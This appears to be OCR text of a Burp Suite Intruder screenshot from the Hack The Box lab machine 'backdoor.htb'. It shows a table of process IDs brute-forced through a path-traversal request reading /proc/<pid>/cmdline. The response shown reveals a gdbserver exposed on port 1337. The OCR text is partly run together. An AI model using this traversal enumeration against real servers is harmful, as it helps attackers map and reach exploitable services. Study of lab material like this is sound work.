 5. Intruder attack of backdoor.htb - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
770 770 200 494
879 879 200 490
856 856 200 488
795 795 200 458
898 898 200 445
925 925 200 435
767 767 200 430
777 777 200 430
887 887 200 430
910 910 200 429
913 913 200 429
915 915 200 429
1 1 200 427
791 791 200 423
802 802 200 423
Request Response
Pretty Raw Hex Render \n
6 Content-Length: 232
7 Connection: close
8 Content-Type: application/octet-stream
9
10 ../../../../../../proc/856/cmdline../../../../../../proc/856/cmdline../../../..
/../../proc/856/cmdline/bin/sh-cwhile true;do su user -c "cd
/home/user;gdbserver --once 0.0.0.0:1337 /bin/true;";
done<script>window.close()</script>
? Search... 0 matches
Finished